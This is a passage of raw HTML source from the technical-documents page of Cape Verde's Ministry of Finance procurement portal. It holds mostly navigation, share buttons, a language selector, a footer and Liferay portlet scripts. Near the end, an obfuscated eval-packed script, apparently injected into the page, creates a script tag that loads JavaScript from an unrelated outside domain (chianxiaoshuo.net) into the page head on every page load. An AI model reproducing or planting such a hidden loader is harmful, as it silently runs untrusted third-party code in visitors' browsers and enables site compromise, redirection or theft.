href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=0OFoQmWg" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768966145910"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
